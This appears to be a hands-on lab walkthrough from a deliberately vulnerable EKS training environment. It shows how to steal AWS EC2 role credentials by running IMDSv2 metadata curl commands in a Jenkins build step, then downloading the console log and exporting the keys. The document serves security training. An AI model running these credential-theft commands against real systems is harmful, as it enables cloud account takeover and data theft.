Using IMDSv2 to exfiltrate Credentials
⚡ Attention ⚡
💡 Do not switch terminals unless stated below, or you'll need to re-export environment variables.
🛠️ Customization Notice 🛠️
🔧 These commands are tailored for this lab. Adapt them for your specific use case.
- For this lab, no reverse shell, instead we will directly exploit IMDS v2 metadata API.
- Make sure you are inside
jenkins_cvefolder. - If not, run the command to change directory.
- Make sure you are inside
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Setup the vulnerable IP as variable, so that it can be referenced.
export APP_IP=$(jq -r '.instance_public_ip.value' < ../ec2_output.json)
- Get the URL.
echo $APP_IP
Jenkins Freestyle Pipeline to Run Command
- Login to the Jenkins via username & password got from previous section.
- Access Jenkins:
- Open your Jenkins dashboard in your browser.
- Create a New Freestyle Project:
- Click on "New Item" from the Jenkins dashboard.

- Enter a project name (e.g.,
Simple_LS_Pipeline).
Simple_LS_Pipeline- Select Freestyle project and click "OK."

-
Configure the Project:

- On the project configuration page, scroll down to the Build Steps section.
-
Add a Build Step
- Under the Build Steps section, click on Add build step.
- Select Execute shell (for Linux/Mac).
- In the Execute shell, add the command to extract the AWS temporary keys.
Run this inside
Jenkinspipeline.
TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")
IAM_ROLE=$(curl -H "X-aws-ec2-metadata-token: $TOKEN" "http://169.254.169.254/latest/meta-data/iam/security-credentials/")
curl -H "X-aws-ec2-metadata-token: $TOKEN" "http://169.254.169.254/latest/meta-data/iam/security-credentials/$IAM_ROLE"
AWS Keys starting with ASIA are temporary keys & keys starting with AKIA are permanent keys.
-
Save the Configuration:
- Scroll down and click Save.
-
Run the Job:
- On the project page, click Build Now to run the pipeline. Wait for few seconds.

- On the project page, click Build Now to run the pipeline. Wait for few seconds.
-


Check Console Output:
- After the job completes, click on the build number in the Build History.
- Select Console Output to view the result of the
lscommand.
- Check the results with Access Key, Secret Key and Session Token.

- To download the result.
- Click on View as plain text.
- Copy the URL.

- Download the file onto the codespace termninal.
Make sure to validate the build id & name of the free style job, before downloading the file.
wget -O cred.txt http://$APP_IP:8080/job/Simple_LS_Pipeline/1/consoleText
In case of error, check the correct build ID before downloading cred.txt.

- Check the cred.txt to make sure we have valid credentials.
grep -q '"AccessKeyId"' cred.txt && grep -q '"SecretAccessKey"' cred.txt && echo "Valid cred.txt" || echo "Error: Check the console log manually. Invalid cred.txt"
- Make sure, current directory is
jenkins_cve.
export AWS_ACCESS_KEY_ID=$(grep -oP '(?<="AccessKeyId" : ")[^"]*' cred.txt) \
&& export AWS_SECRET_ACCESS_KEY=$(grep -oP '(?<="SecretAccessKey" : ")[^"]*' cred.txt) \
&& export AWS_SESSION_TOKEN=$(grep -oP '(?<="Token" : ")[^"]*' cred.txt)
- Validate the exported AWS credentials.
aws sts get-caller-identity

- This confirms we have exploited the IMDSV2 and extracted the AWS EC2 credentials.
Reference
- https://github.com/vulhub/vulhub/tree/master/jenkins/CVE-2024-23897